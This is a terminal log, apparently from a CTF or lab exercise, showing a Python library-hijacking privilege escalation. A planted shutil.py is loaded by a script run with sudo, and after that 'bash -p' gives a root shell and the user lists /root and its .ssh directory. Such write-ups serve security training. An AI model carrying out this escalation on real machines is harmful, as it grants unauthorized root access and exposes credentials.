 carlos@587c1f7cb398:/opt$ sudo /usr/bin/python3 /opt/script.py
Traceback (most recent call last):
  File "/opt/script.py", line 10, in <module>
    copiar_archivo(origen, destino)
  File "/opt/script.py", line 4, in copiar_archivo
    shutil.copy(origen, destino)
    ^^^^^^^^^^^
AttributeError: module 'shutil' has no attribute 'copy'
carlos@587c1f7cb398:/opt$ bash -p
bash-5.2# whoami
root
bash-5.2# ls
__pycache__  script.py  shutil.py
bash-5.2# ls /root/
bash-5.2# ls -la /root/
total 20
drwx------ 1 root root 4096 May  7 14:56 .
drwxr-xr-x 1 root root 4096 Jul  5 20:57 ..
-rw-r--r-- 1 root root 3106 Apr 22 13:04 .bashrc
-rw-r--r-- 1 root root  161 Apr 22 13:04 .profile
drwx------ 2 root root 4096 May  7 14:56 .ssh
bash-5.2#